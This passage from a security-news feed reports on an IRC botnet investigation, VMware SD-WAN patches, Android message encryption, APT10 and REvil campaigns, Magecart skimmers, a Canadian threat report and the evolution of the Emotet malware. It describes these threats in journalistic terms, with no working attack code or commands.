According to the botmaster, these botnets vary from 100 Gbps to 300 Gbps. Gigabits per second (Gbps) is used to measure a botnet’s size and memory or bandwidth capacity – the bigger the bandwidth, the bigger the DDoS attacks the botnet can carry out. The botnets advertised by the cybercriminal would have enough bandwidth to launch medium-scale targeted DDoS attacks that could cripple various online services.
Finally, the botmaster claimed that they had 7,000 compromised IoT devices/bots in their current botnet, and that the IRC botnet found by the researcher was only used for testing.
An abrupt ending
As far as conversations with cybercriminals go, this one was going quite well, and it was then that we decided to try our luck and ask the botmaster for an official interview that we would conduct anonymously. This would allow us to dig deeper into the botmaster’s motives and perhaps gain more valuable insights into their other operations.
Unfortunately, as soon as our researcher revealed his professional identity and made his request, the botmaster promptly declined and went radio silent.
Our only option from that point on was to report the IRC botnet to CERT in Vietnam, where the Command and Control server of the botnet was apparently located. We informed CERT Vietnam about the botnet on October 26, and the country’s computer emergency response team is currently working to shut down the botmaster’s Command and Control server.
Original post available at https://cybernews.com/security/we-infiltrated-an-irc-botnet-heres-what-we-found/
VMware SD-WAN Vulnerabilities Expose Enterprise Networks to Attacks
20.11.20 Attack Securityweek
VMware on Wednesday patched a total of six vulnerabilities in its SD-WAN Orchestrator product, including flaws that can be chained by an attacker to steer traffic or shut down an enterprise network.
Three of the vulnerabilities were reported to VMware by Israel-based cybersecurity consulting firm Realmode Labs. VMware has described the security holes as a high-severity SQL injection bug that can allow unauthorized access to data, a medium-severity directory traversal issue that can lead to arbitrary code execution, and a medium-severity problem related to default passwords.
However, Ariel Tempelhof, co-founder and CEO of Realmode Labs, told SecurityWeek that some of the vulnerabilities they’ve found can be chained for unauthenticated remote code execution.
Exploitation of the SQL injection and path traversal vulnerabilities requires authentication, but the password-related flaw found by the company’s researchers allows an attacker to achieve the authentication requirement. Moreover, Tempelhof says VMware has “wildly underrated” this vulnerability as it allows an attacker to change the password of default super-admin accounts.
An attacker who has access to the system’s management interface — this interface could be accessible from the internet in some cases — can exploit these vulnerabilities to cause significant damage considering that the orchestrator manages all SD-WAN endpoints. Exploitation can lead to “traffic steering or even a complete shutdown of the network of a multinational company,” Tempelhof said.
It’s worth noting that Realmode Labs recently also found serious remote code execution vulnerabilities in Silver Peak’s Unity Orchestrator and Citrix SD-WAN. The company has already published blog posts describing those findings and it will soon detail the VMware flaws as well.
VMware’s latest updates for SD-WAN Orchestrator also patch what the company describes as a high-severity vulnerability that allows privilege escalation via a call to a vulnerable API, a high-severity vulnerability that can be exploited by a privileged user for code execution on the underlying operating system, and a medium severity SQL injection that can lead to information disclosure. Exploitation of these vulnerabilities also requires authentication.
Google Launches Strong Encryption for Android Messages
20.11.20 Android Securityweek
Google said Thursday it will be rolling out end-to-end encryption for Android users, making it harder for anyone -- including law enforcement -- to read the content of messages.
"End-to-end encryption ensures that no one, including Google and third parties, can read the content of your messages as they travel between your phone and the phone of the person you're messaging," said Google product lead Drew Rowny in announcing the rollout.
Google's move is part of an upgrade from SMS to the Rich Communication Services (RCS) standard with additional features for images and videos.
It will be available for people communicating using Android-powered devices.
The move brings additional privacy and security to Google's messaging application, but comes amid rising complaints from law enforcement agencies around the world that strong encryption may enable criminals to hide their tracks.
Digital rights activists have long supported strong encryption to allow users to avoid snooping by governments and cybercriminals. But some governments have warned the technology could hinder criminal investigations.
End-to-end encryption is already available on some services such as Facebook-owned WhatsApp, but the company has been facing resistance over its plan to bring full encryption to its Messenger app.
Last year, US Attorney General William Barr joined with British and Australian counterparts in urging Facebook to abandon its encryption, claiming the plan court hurt investigations into child exploitation.
Civil liberties groups countered that a lack of encryption or privileged access for law enforcement could hurt privacy and security for all internet users, creating holes that could be exploited by bad actors.
Chinese Hackers Target Japanese Organizations in Large-Scale Campaign
20.11.20 APT Securityweek
China-linked threat actor APT10 was observed launching a large-scale campaign against Japanese organizations and their subsidiaries.
Also referred to as Cicada, Stone Panda, and Cloud Hopper, APT10 is known for launching espionage campaigns for over a decade, including attacks aimed at managed service providers (MSPs) and Japan-linked organizations.
As part of the newly observed campaign, the hacking group has been using a combination of living-off-the-land tools and custom malware, including Backdoor.Hartip, which appears to be a new addition to its arsenal.
During the attacks, the adversary managed to compromise domain controllers and file servers, and the security researchers discovered evidence that data was exfiltrated from some of the infected systems, Symantec, a division of Broadcom, reports.
One of the main characteristics of this attack was the extensive use of DLL side-loading, with recent incidents showing the adoption of an exploit for the Zerologon vulnerability that Microsoft patched in August.
The attacks likely started in mid-October 2019 and continued at least up to the beginning of October 2020. In some cases, the attackers managed to maintain a foothold in the compromised networks for nearly one year.
Victims were mainly large, well-known organizations, many of them headquartered in Japan or with links to Japan. The attacks mainly focused on South and East Asia, with one victim being a Chinese subsidiary of a Japanese organization, an atypical target for a state-sponsored Chinese group.
Targeted sectors include automotive (including suppliers of parts for the motor industry), clothing, conglomerates, engineering, electronics, government, general trading, industrial products, manufacturing, MSPs, pharmaceutical, and professional services.
Although the attackers spent a significant amount of time in the networks of some victims, they left after days from other networks. In some cases, the attackers ceased the activity on a network after a short period of time, but returned months later.
As part of the attacks, the hackers used living-off-the-land, dual-use, and publicly available tools and techniques for network reconnaissance, credential theft, file archiving, and more, including Certutil, Adfind, Csvde, Ntdsutil, WMIExec, and PowerShell.
“The scale and sophistication of this attack campaign indicate that it is the work of a large and well-resourced group, such as a nation-state actor, with Symantec discovering enough evidence to attribute it with medium confidence to Cicada,” Symantec notes.
In a separate report published this week, KELA threat intelligence analyst Victoria Kivilevich explained that data belonging to Japanese corporations (government and educational entities included), is being traded on the Dark Web. Such data includes stolen credentials that provide adversaries with initial access to internal networks. Over 100 million exposed Japanese emails were identified.
Between June and October 2020, KELA observed 11 attacks on Japanese organizations, all carrying ransomware, with manufacturing, construction, and government sectors being affected. While the compromise vector is not certain in all cases, the CVE-2019-11510 Pulse Secure flaw was targeted in at least one incident.
“Among the most prominent threats on the darknet, KELA observed leaks and sales of Japanese entities’ data. While many offers are related to regular users, some actors are specifically looking for corporate data of Japanese organizations,” KELA notes.
Advanced Threat predictions for 2021
19.11.20 APT Securityaffairs
Trying to make predictions about the future is a tricky business. However, while we don’t have a crystal ball that can reveal the future, we can try to make educated guesses using the trends that we have observed over the last 12 months to identify areas that attackers are likely to seek to exploit in the near future.
Let’s start by reflecting on our predictions for 2020.
The next level of false flag attacks
This year, we haven’t seen anything as dramatic as the forging of a malicious module to make it look like the work of another threat actor, as was the case with Olympic Destroyer. However, the use of false flags has undoubtedly become an established method used by APT groups to try to deflect attention away from their activities. Notable examples this year include the campaigns of MontysThree and DeathStalker. Interestingly, in the DeathStalker case, the actor incorporated certificate metadata from the infamous Sofacy in their infrastructure, trading covertness for the chance of having their operation falsely attributed.
From ransomware to targeted ransomware
Last year, we highlighted the shift towards targeted ransomware and predicted that attackers would use more aggressive methods to extort money from their victims. This year, hardly a week has gone by without news of an attempt to extort money from large organizations, including recent attacks on a number of US hospitals. We’ve also seen the emergence of ‘brokers’ who offer to negotiate with the attackers, to try to reduce the cost of the ransom fee. Some attackers seem to apply greater pressure by stealing data before encrypting it and threatening to publish it; and in a recent incident, affecting a large psychotherapy practice, the attackers posted sensitive data of patients.
New online banking and payments attack vectors
We haven’t seen any dramatic attacks on payment systems this year. Nevertheless, financial institutions continue to be targeted by specialist cybercrime groups such as FIN7, CobaltGroup, Silence and Magecart, as well as APT threat actors such as Lazarus.
More infrastructure attacks and attacks against non-PC targets
APT threat actors have not confined their activities to Windows, as illustrated by the extension of Lazarus’s MATA framework, the development of Turla’s Penquin_x64 backdoor and the targeting of European supercomputing centers in May. We also saw the use of multiplatform, multi-architecture tools such as Termite and Earthworm in operation TunnelSnake. These tools are capable of creating tunnels, transferring data and spawning remote shells on the targeted machines, supporting x86, x64, MIPS(ES), SH-4, PowerPC, SPARC and M68k. On top of this, we also discovered the framework we dubbed MosaicRegressor, which includes a compromised UEFI firmware image designed to drop malware onto infected computers.
Increased attacks in regions that lie along the trade routes between Asia and Europe
In 2020, we observed several APT threat actors target countries that had previously drawn less attention. We saw various malware used by Chinese-speaking actors used against government targets in Kuwait, Ethiopia, Algeria, Myanmar and the Middle East. We also observed StrongPity deploying a new, improved version of their main implant called StrongPity4. In 2020 we found victims infected with StrongPity4 outside Turkey, located in the Middle East.
Increasing sophistication of attack methods
In addition to the UEFI malware mentioned above, we have also seen the use of legitimate cloud services (YouTube, Google Docs, Dropbox, Firebase) as part of the attack infrastructure (either geo-fencing attacks or hosting malware and used for C2 communications).
A further change of focus towards mobile attacks
This is apparent from the reports we have published this year. From year to year we have seen more and more APT actors develop tools to target mobile devices. Threat actors this year included OceanLotus, the threat actor behind TwoSail Junk, as well as Transparent Tribe, OrigamiElephant and many others.
The abuse of personal information: from deep fakes to DNA leaks
Leaked/stolen personal information is being used more than ever before in up-close and personal attacks. Threat actors are less afraid than ever to engage in active ongoing communications with their victims, as part of their spear-phishing operations, in their efforts to compromise target systems. We have seen this, for example, in Lazarus’s ThreatNeedle activities and in DeathStalker’s efforts to pressure victims into enabling macros. Criminals have used AI software to mimic the voice of a senior executive, tricking a manager into transferring more than £240,000 into a bank account controlled by fraudsters; and governments and law enforcement agencies have used facial recognition software for surveillance.
Turning our attention to the future, these are some of the developments that we think will take center stage in the year ahead, based on the trends we have observed this year.
APT threat actors will buy initial network access from cybercriminals
In the last year, we have observed many targeted ransomware attacks using generic malware, such as Trickbot, to gain a foothold in target networks. We have also observed connections between targeted ransomware attacks and well-established underground networks like Genesis that typically trade in stolen credentials. We believe APT actors will start using the same method to compromise their targets. Organizations should pay increased attention to generic malware and perform basic incident response activities on each compromised computer to ensure generic malware has not been used deploy sophisticated threats.
More countries using legal indictments as part of their cyberstrategy
Some years ago we predicted that governments would resort to “naming and shaming”, to draw attention to the activities of hostile APT groups. We have seen several cases of this over the last 12 months. We think that US Cyber Command’s “persistent engagement” strategy will begin to bear fruit in the coming year and lead other states to follow suit, not least as “tit for tat” retaliation to US indictments. Persistent engagement involves publicly releasing reports about adversary tools and activities. US Cyber Command has argued that warfare in cyberspace is of a fundamentally different nature, and requires full-time engagement with adversaries to disrupt their operations. One of the ways they do so is by providing indicators that the threat intelligence community can use to bootstrap new investigations – in a sense, it is a way of orienting private research through intelligence declassification.
Tools “burned” in this way become harder to use for the attackers, and can undermine past campaigns that might otherwise have stayed under the radar. Faced with this new threat, adversaries planning attacks must factor in additional costs (the heightened possibility of losing tools or these tools being exposed) in their risk/gain calculus.
Exposing toolsets of APT groups is nothing new: successive leaks by Shadow Brokers provide a striking example. However, it is the first time it has been done in an official capacity through state agencies. While quantifying the effects of deterrence is impossible, especially without access to diplomatic channels where such matters are discussed, we believe that more countries will follow this strategy in 2021. First, states traditionally aligned with the US may start replicating the process, and then, later on, the targets of such disclosures could follow suit as a form of retaliation.
More Silicon Valley companies will take action against zero-day brokers
Until recently, zero-day brokers have traded exploits for well-known commercial products; and big companies such as Microsoft, Google, Facebook and others have seemingly paid little attention to the trade. However, in the last year or so, there have been high-profile cases where accounts were allegedly compromised using WhatsApp vulnerabilities – including Jeff Bezos and Jamal Khashoggi. In October 2019, WhatsApp filed a lawsuit accusing Israel-based NSO Group of having exploited a vulnerability in its software; and that the technology sold by NSO was used to target more than 1,400 of its customers in 20 different countries, including human rights activists, journalists and others. A US judge subsequently ruled that the lawsuit could proceed. The outcome of the case could have far-reaching consequences, not least of which could be to lead other firms to take legal action against companies that deal in zero-day exploits. We think that mounting public pressure, and the risk of reputation damage, may lead other companies to follow WhatsApp’s lead and take action against zero-day brokers, to demonstrate to their customers that they are seeking to protect them.
Increased targeting of network appliances
With the trend towards overall improvement of organizational security, we think that actors will focus more on exploiting vulnerabilities in network appliances such as VPN gateways. We’re already starting to see this happen – see here, here and here for further details. This goes hand-in-hand with the shift towards working from home, requiring more companies to rely on a VPN setup in their business. The increased focus on remote working, and reliance on VPNs, opens up another potential attack vector: the harvesting of user credentials through real-world social engineering approaches such as “vishing” to obtain access to corporate VPNs. In some cases, this might allow the attacker to even accomplish their espionage goals without deploying malware in the victim’s environment.
The emergence of 5G vulnerabilities
5G has attracted a lot of attention this year, with the US exerting a lot of pressure on friendly states to discourage them from buying Huawei products. In many countries, there were also numerous scare stories about possible health risks, etc. This focus on 5G security means that researchers, both public and private, are definitely looking at the products of Huawei and others, for signs of implementation problems, crypto flaws and even backdoors. Any such flaws will certainly receive massive media attention. As usage of 5G increases, and more devices become dependent on the connectivity it provides, attackers will have a greater incentive to look for vulnerabilities that they can exploit.
Demanding money “with menaces”
We have seen several changes and refinements in the tactics used by ransomware gangs over the years. Most notably, attacks have evolved from random, speculative attacks distributed to a large number of potential victims, to highly targeted attacks that demand a considerably greater payout from a single victim at a time. The victims are carefully selected, based on their ability to pay, their reliance on the data encrypted and the wider impact an attack will have. And no sector is considered off limits, notwithstanding the promises ransomware gangs made not to target hospitals. The delivery method is also customized to fit the targeted organization, as we have seen with attacks on medical centers and hospitals throughout the year.
We have also seen ransomware gangs seeking to obtain greater leverage by threatening to publish stolen data if a company fails to pay the ransom demanded by the attackers. This trend is likely to develop further as ransomware gangs seek to maximize their return on investment.
The ransomware problem has become so prevalent that the OFAC (Office of Foreign Assets Control) released instructions for victims and clarified that paying ransoms could constitute a breach of international sanctions. We interpret this announcement as the beginning of a wider crackdown on the cybercrime world by US authorities.
This year, the Maze and Sodinokibi gangs both pioneered an “affiliate” model involving collaboration between groups. Nevertheless, the ransomware eco-system remains very diverse. It’s possible that in the future we will see a concentration of major ransomware players who will start to focus their activities and obtain APT-like capabilities. However, for some time to come, smaller gangs will continue to adopt the established approach that relies on piggybacking botnets and sourcing third-party ransomware.
More disruptive attacks
More and more aspects of our lives are becoming dependent on technology and connectivity to the internet. As a result, we present a much wider attack surface than ever before. It’s likely, therefore, that we will see more disruptive attacks in the future. On the one hand, this disruption could be the result of a directed, orchestrated attack, designed to affect critical infrastructure. On the other hand, it could be collateral damage that occurs as a side-effect of a large-volume ransomware attack targeting organizations that we use in our day-to-day lives, such as educational institutions, supermarkets, postal services and public transportation.
Attackers will continue to exploit the COVID-19 pandemic
The world has been turned upside down by COVID-19, which has impacted nearly every aspect of our lives this year. Attackers of all kinds were quick to seize the opportunity to exploit the keen interest in this topic, including APT threat actors. As we have noted before, this did not mark a change in TTPs, but simply a persistent topic of interest that they could use as a social engineering lure. The pandemic will continue to affect our lives for some time to come; and threat actors will continue to exploit this to gain a foothold in target systems. During the last six months, there have been reports of APT groups targeting COVID-19 research centers. The UK National Cyber Security Centre (NCSC) stated that APT29 (aka the Dukes and Cozy Bear) targeted COVID-19 vaccine development. This will remain a target of strategic interest to them for as long as the pandemic lasts.

REvil ransomware demands 500K ransom to Managed.com hosting provider
19.11.20 Ransomware Securityaffairs
Managed web hosting provider Managed.com was hit with REvil ransomware that forced it to take down their servers and web hosting systems.
Managed web hosting provider Managed.com was hit by a REvil ransomware attack over the weekend that took their servers and web hosting systems offline.
At the time of writing this post, Managed.com hosting systems continue to be unavailable.
Early this week, the provider disclosed the incident and announced the launch of an investigation.
According to ZDNet, Managed.com initially said that the incident only impacted a limited number of customer sites, but a few hours later it was forced to take down its entire web hosting infrastructure.
Impacted systems included WordPress and DotNetNuke managed hosting platforms, online databases, email servers, DNS servers, RDP access points, and FTP servers.
The company reported the incident to law enforcement and started working to restore its infrastructure.
The company only disclosed the ransomware attack on Tuesday and explained that it was forced to shut down its infrastructure to protect the integrity of its customer’s data.
“November 17, 2020 – On Nov.16, the Managed.com environment was attacked by a coordinated ransomware campaign. To ensure the integrity of our customers’ data, the limited number of impacted sites were immediately taken offline. Upon further investigation and out of an abundance of caution, we took down our entire system to ensure further customer sites were not compromised. Our Technology and Information Security teams are working diligently to eliminate the threat and restore our customers to full capacity.” reads an update published by the company. “Our first priority is the safety and security of your data. We are working directly with law enforcement agencies to identify the entities involved in this attack. As more information is available, we will communicate directly with you,”
BleepingComputer, citing multiple sources, states that Managed.com was hit by the popular REvil ransomware gang that is demanding a $500,000 ransom in Monero to receive a decryptor.

Source Bleeping Computer
The REvil ransomware gang is known to use a double extortion model threatining to leak online files stolen from the victim, but it is not clear if they stole unencrypted files before encrypting devices of the provider.
REvil gang is one of the major ransomware operations, it has been active since April 2019, its operators claim to earn over $100 million a year through its RaaS service.
In a recent interview with the public-facing representative of REvil, the ransomware operation claims to earn over $100 million a year in extortion payments.
The list of the victims of the group is long and includes Travelex, Kenneth Cole, SeaChange, Brown-Forman, BancoEstado, Grubman Shire Meiselas & Sacks (GSMLaw), Valley Health Systems, Telecom Argentina, and Lion.
New Grelos skimmer variant reveals murkiness in tracking Magecart operations
19.11.20 CyberCrime Securityaffairs
Security experts from RiskIQ discovered a new variant of the Grelos skimmer that presents overlap with Magecart group operations.
Researchers from RiskIQ analyzed the increased overlap of a new variant of the skimmer dubbed Grelos and the operations of the groups under the Magecart umbrella. The analysis demonstrates the difficulty in associating new strains of skimmer to groups that were behind major Mahecart campaigns. The experts observed an increased overlap of domain infrastructure used by multiple threat actors spreading software skimmers focused on the theft of payment card data from e-stores.
Hacker groups under the Magecart umbrella continue to target e-stores to steal payment card data with software skimmers. Security firms have monitored the activities of a dozen groups at least since 2010.
According to a previous report published by RiskIQ and FlashPoint, some groups are more advanced than others, in particular, the gang tracked as Group 4 appears to be very sophisticated.
The list of victims of the groups is long and includes several major platforms such as British Airways, Newegg, Ticketmaster, MyPillow and Amerisleep, and Feedify.
Millions of Magecart instances were detected over time, security experts discovered tens of software skimming scripts.
The Grelos skimmer has been around since at least 2015 and is associated with operations of Magecart groups 1 and 2. The new variant uses WebSockets for skimming operations, a technique that was first documented in December 2019 when used by the Magecart Group 9.
“We believe this skimmer is not directly related to Group 1-2’s activity from 2015-16, but instead a rehash of some of their code,” reads the post published by RiskIQ. “This version of the skimmer features a loader stage and a skimmer stage, both of which are base64 encoded five times over.”
RiskIQ researchers were analyzing the links shared by Malwarebytes related to the Magecart attack on Boom! Mobile carried out by the Fullz House group.
The researchers, Affable Kraut and Denis Sinegubko, shared on Twitter a list of possibly connected skimmer domains. The list included the domains facebookapimanager[.]com and googleapimanager[].com.
The analysis of the domains allowed the expert to discover a new Grelos skimmer variant instead of the Fullz House group’s skimmer. The new variant uses a base64 encoded loader stage with a single layer of encoding.
“A sample we collected from one victim site shows a similar base64 encoded loader stage to one documented by Affable Kraut, except this loader stage is only under one layer of encoding. Also, a duplicate of the encoded script tag appears just below it, without encoding” continues the analysis. “The clear version of the base64 encoded script is nearly identical to the previous version. The skimmer, however, is a bit different. Here we see a dictionary named “translate,” which contains various phrases used by a fake HTML payment form created by the skimmer:”
The researchers pointed out that multiple variants of Magecart-related skimmers are reusing code from past operations. For example, the code used by the Fullz House skimmer has been co-opted by other hacking groups that in some cases are leveraging part of the same infrastructure to host other skimmers, such as Grelos. RiskIQ researchers noticed that the new variant of the Grelos skimmer shares IPs with the Inter skimmer.
“For instance, when we examine the hosting when we look at the hosting provider used by Full(z) House to carry out its recent skimming activity, including the compromise of boom! Mobile, we see Alibaba. This same hosting provider is used by the Grelos skimmer, the Inter skimmer, and others. In fact, we even see an overlap in the specific infrastructure used by an Inter skimmer implementation and the most recent version of Grelos, detailed in this post.” concludes the analysis. “This complex overlap illustrates the increasingly muddy waters for researchers tracking Magecart.”
Russia, China 'Cyber Threats' Target Canada: Report
19.11.20 BigBrothers Securityweek
State-sponsored programs from China, Russia, Iran and North Korea pose the greatest high-tech threats to Canada, a report from the nation's authority on cyber security warned Wednesday.
"The number of cyber threat actors is rising, and they are becoming more sophisticated", the Canadian Centre for Cyber Security said.
The center found that those four countries are very likely attempting to build up capacities to disrupt key Canadian infrastructure -- like the electricity supply -- to further their goals.
The report said they are also expected to target intellectual property related to the battle against the coronavirus pandemic in order to boost their own response to the contagion.
Threats against Canadians and their companies include cyber spying and online influence campaigns.
"The most sophisticated capabilities belong to state sponsored cyber threat actors who are motivated by economic, ideological, and geopolitical goals," the center said.
"We assess that almost certainly the state-sponsored programs of China, Russia, Iran, and North Korea pose the greatest state-sponsored cyber threats to Canadian individuals and organizations," it added.
That said, many other states are rapidly developing their own cyber threats.
State-sponsored attackers are expected to continue to "conduct commercial espionage against Canadian businesses, academia, and governments", the center said.
It further warned that the pandemic has led to a jump in teleworking and online activity in general for Canadians, a trend that will continue and could expose people to an evolving array of cyber threats.
Canadians lost over Can$43 million (US$32.8 million) to cybercrime fraud in 2019, according to statistics from the Canadian AntiFraud Centre.
Evolution of Emotet: From Banking Trojan to Malware Distributor
19.11.20 Virus Thehackernews
Emotet is one of the most dangerous and widespread malware threats active today.
Ever since its discovery in 2014—when Emotet was a standard credential stealer and banking Trojan, the malware has evolved into a modular, polymorphic platform for distributing other kinds of computer viruses.
Being constantly under development, Emotet updates itself regularly to improve stealthiness, persistence, and add new spying capabilities.
This notorious Trojan is one of the most frequently malicious programs found in the wild. Usually, it is a part of a phishing attack, email spam that infects PCs with malware and spreads among other computers in the network.
If you'd like to find out more about the malware, collect IOCs, and get fresh samples, check the following article in the Malware trends tracker, the service with dynamic articles.
Emotet is the most uploaded malware throughout the past few years. Here below is the rating of uploads to ANY.RUN service in 2019, where users ran over 36000 interactive sessions of Emotet malware analysis online.

The malware has changed a lot over time, and with every new version, it gets more and more threatening for victims. Let's have a closer look at how it evolved.
When it was just like any other standard banking Trojan, the malware's main goal was to steal small companies' credentials, mainly in Germany and Austria. By faking invoices or other financial documents, it made users click on the links and let the malware in.
Later that year, it acquired a diverse modular architecture, whose primary focuses were downloading a malware payload, spreading onto as many machines as possible, and sending malicious emails to infect other organizations.
In early 2015 after a little break, Emotet showed up again. The public RSA key, new address lists, RC4 encryption were among the new features of Trojan. From this point, the victims' range started to increase — Swiss banks joined it. And overall, evasion techniques were improved a lot.
In recent versions, a significant change in the strategy has happened. Emotet has turned into polymorphic malware, downloading other malicious programs to the infected computer and the whole network as well. It steals data, adapts to various detection systems, rents the infected hosts to other cybercriminals as a Malware-as-a-Service model.
Since Emotet uses stolen emails to gain victims' trust, spam has consistently remained the primary delivery method for Emotet—making it convincing, highly successful, and dangerous.
For example, in 2018, the government system suffered an Emotet infection in Allentown, a city in eastern Pennsylvania, which cost them $1 million for recovery.
The whole city of Frankfurt had to shut down the network because of Emotet in 2019. Different kinds of organizations, from the government to small businesses, all public services were forced to stop their work via IT.
According to the latest research, Emotet is a worldwide threat that affects all kinds of spheres. Just look at the following map, Italy, Spain, and the United Arab Emirates are the top countries with the most attacked users.

Recently France, Japan, and New Zealand's cybersecurity companies have announced a rise in Emotet attacks targeting their countries.
Emotet then and now
According to a graph of the Emotet samples uploaded to ANY.RUN service, you can see the behavior of the malware in 2019 and 2020.

We can notice some similarities in its activity. For example, in June, Emotet tends to be on the decline. However, it seems to show an increasing trend from August till October. In 2019 the end of the year was very active for this kind of attack, so we can expect it to be on the rise this year as well.
Emotet has remained a threat for years as it changes permanently. Early versions differ from the current one, even by its intentions — Emotet has developed from the banking Trojan to the loader. When it comes to execution evolution and document templates, we will describe only versions that come after 2018. There were changes even over these two years, but the only thing that remains unchanged is delivery.
For distribution and user execution, Emotet is using malicious spam and documents with VBA macros. After a target downloads the attached malicious documents from an email and opens it, the Office document tricks the user into enabling the macro. After that, the embedded macro starts its execution, and subsequent scenarios may vary. The most common variant over the past years is that macros start a Base64 encoded Powershell script that later downloads an executable. But at this point, Emotet brings a lot of different executions.
Many variants come to its life when we talk about the initial steps after a maldoc was opened. VBA macro in Office documents can start cmd, Powershell, WScript, and, lately, for the first time, Сertutil was used by the Emotet's execution chain.
Other changes in the execution process happened in the chain between malicious documents and dropped/downloaded executable files.
Not only has the execution chain transformed over time, but also the Emotet's executable file itself — registry keys, files, and child processes in the file system. For example, in the 2018-2019 years, Emotet dropped its executable at the folder under a particular path and generated a filename and the name of a folder using a particular algorithm.
It changed the file name generation algorithm, process tree, and path generation algorithm for C2 communication.
Another big part that characterizes this malware family is the maldocs' templates it uses. They are continually changing, and most of the time, Emotet uses its own ones. But between them can also be found templates that previously were used to distribute other malware families such as Valak and Icedid.
Emotet from the ANY.RUN's perspective
Of course, the main challenge with Emotet is to find a way to identify it and understand its behavior, so after that, you could improve the weak points in security.
There is a tool that can give you a hand with that. ANY.RUN is an interactive online sandbox that detects, analyzes, and monitors cybersecurity threats, necessary if you deal with Emotet.
Moreover, ANY.RUN has a special tool — the research of public submissions. It's a vast database where users share their investigations. And quite often, Emotet becomes the "hero" of the day: it has a leading position of the most downloaded samples into ANY.RUN. That's why ANY.RUN's experience with the malware is interesting.
The first step of protecting your infrastructure from Emotet infection is — detecting the malware. ANY.RUN sandbox has outstanding tools for Emotet detection and analysis.
The online service deals with Emotet regularly. So, let's try the interactive approach for Emotet detection and investigate one of the samples together:

Here is a malicious attachment from the phishing email that we uploaded to ANY.RUN and immediately get the first results. The process tree on the right reflects all operations that were made.
As shown, the first process starts to create new files in the user directory. Then POwersheLL.exe connects to the network and downloads executable files from the Internet. The last one, winhttp.exe changes the autorun value in the registry and connects to the command-and-control server, both to retrieve instructions for subsequent malicious activities and exfiltrate stolen data.
And finally, Emotet was detected by network activity. Fresh Suricata rulesets from premium providers such as Proofpoint (Emerging Threats) and Positive Technologies are a big part of the detection process.
In addition, ANY.RUN offers a useful Fake Net feature. When turned on, it returns a 404 error that forces malware to reveal its C2 links that help collect Emotet's IOCs more efficiently. That helps malware analysts optimize their time as there is no need to deobfuscate it manually.
Interestingly, a set of malicious documents with the same template can have embedded VBA macro, leading to creating different execution chains. All of them have the main goal to trick a user who opened this maldoc to enable VBA macro.

If you'd like to take a look at all of those templates, just search by tag "emotet-doc" in ANY. RUN's public submissions — these maldocs are clustered by content similarity.
Conclusion
This kind of tendency proves that Emotet isn't going to give up or lose the ground. Its evolution showed that the malware develops very quickly and adapts to everything.
If your enterprise is connected to the Internet, the risks may be broader and deeper than you realize. That's why it's true that combating sophisticated threats like Emotet requires a concerted effort from both individuals and organizations.
Moreover, the goal of services like ANY.RUN is to be aware of such potential threats and help companies recognize malware early and avoid infections at any cost.
Analysis and detection with ANY.RUN is easy, and anyone can analyze a bunch of fresh samples every day.
